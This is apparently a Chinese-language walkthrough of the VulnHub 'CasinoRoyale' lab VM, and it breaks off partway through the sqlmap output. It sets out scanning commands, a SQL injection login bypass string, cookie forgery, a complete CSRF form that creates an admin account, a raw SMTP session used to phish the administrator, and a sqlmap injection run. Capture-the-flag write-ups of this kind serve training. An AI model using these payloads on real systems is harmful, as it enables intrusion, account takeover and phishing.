
VulnHub渗透测试CasinoRoyale
靶机
运行环境
VM Workstation
VM Esxi
VirtualBox
说明
获取root权限并且读取/root/flag.txt
设置
将下载好的ova文件直接导入虚拟机(这里我使用VM Esxi导入ova文件)
发现主机
打开Esxi虚拟机控制台网页,点击刚才安装好的虚拟机,可以看到当前虚拟机Mac地址
然后通过kali虚拟机查找主机ip,命令为arp-scan 172.17.135.0/25 | grep VM | grep cb
找到主机ip为172.17.135.37
服务发现
使用Nmap对靶机进行扫描


检测已知服务
上图可以看到开放了21/ftp、25/smtp、80/http、8081/http 4个端口,逐一进行查看
80端口访问如下


使用gobuster扫描目录
➜ ~ gobuster -u http://172.17.135.23/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://172.17.135.23/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/03/12 21:44:35 Starting gobuster
=====================================================
/includes (Status: 301)
/install (Status: 301)
/javascript (Status: 301)
/cards (Status: 301)
/phpmyadmin (Status: 301)
/server-status (Status: 403)
/pokeradmin (Status: 301)
=====================================================
2019/03/12 21:45:36 Finished
=====================================================
经过筛查,发现pokeradmin目录可加以利用

这里存在三种解法
解法一
通过万能密码注入进后台,用户名'or 1#,密码随便什么字母数字

对各个功能进行点击测试后,发现在Manage Players页面存在一个特殊的用户valenka,这里做一下记录

编辑用户valenka的信息,得到提示
Project Manager of various client projects on: /vip-client-portfolios/?uri=blog
We are casino-royale.local -- Update your hosts file!解法二
在登录页面这里直接设置cookie进行伪造登录

其他步骤与解法一同
根据提示绑定将域名casino-royale.local绑定到hosts
查看提示目录

搜集信息发现,此站使用Snowfox CMS这套建站,谷歌一下有一个CSRF,
在本地搭建一个临时服务器,我这里使用lnmp的docker搭建,将代码放入网站目录下
<html>
<body>
<form action="http://172.17.135.23/vip-client-portfolios/?uri=admin/accounts/create" method="POST">
<input type="hidden" name="emailAddress" value="[email protected]" />
<input type="hidden" name="verifiedEmail" value="verified" />
<input type="hidden" name="username" value="xxxxxx" />
<input type="hidden" name="newPassword" value="xxxxxx" />
<input type="hidden" name="confirmPassword" value="xxxxxx" />
<input type="hidden" name="userGroups[]" value="34" />
<input type="hidden" name="userGroups[]" value="33" />
<input type="hidden" name="memo" value="CSRFmemo" />
<input type="hidden" name="status" value="1" />
<input type="hidden" name="formAction" value="submit" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
这里要注意的是action这里,要填写靶机的完整地址,包括目录、端口等
接下来就需要想办法触发,让管理员去查看这个地址,此时我们可以想到通过邮件钓鱼的方式诱导管理员点击
利用本靶场开放的25端口
➜ ~ nc -v 172.17.135.23 25
Connection to 172.17.135.23 25 port [tcp/smtp] succeeded!
220 Mail Server - NO UNAUTHORIZED ACCESS ALLOWED Pls.
MAIL FROM:xxxxxx
250 2.1.0 Ok
RCPT TO:valenka
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
subject: fucker
Please?
http://172.17.135.49:8888/index.html
.
250 2.0.0 Ok: queued as D025F1D05
稍等片刻,从登录页面尝试使用用户名[email protected]密码xxxxxx进行登录


登录成功,然后翻看了一下各个链接,发现在用户[email protected]的信息里有下一步的提示

接下来的解题接解法三
解法三
发现登录页存在注入,用burpsuite进行抓包并保存到txt文件,然后使用sqlmap进行注入
POST /index.php HTTP/1.1
Host: 172.17.135.23
Content-Length: 57
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.119 Safari/537.36
Origin: http://172.17.135.23
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://172.17.135.23/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,lb;q=0.6
Connection: close
op=showtournament&tournamentid=1
保存为ssss.txt,使用sqlmap -r ssss.txt --dbs进行注入
➜ ~ sqlmap -r ssss.txt --dbs
___
__H__
___ ___[']_____ ___ ___ {1.2.11#stable}
|_ -| . [.] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
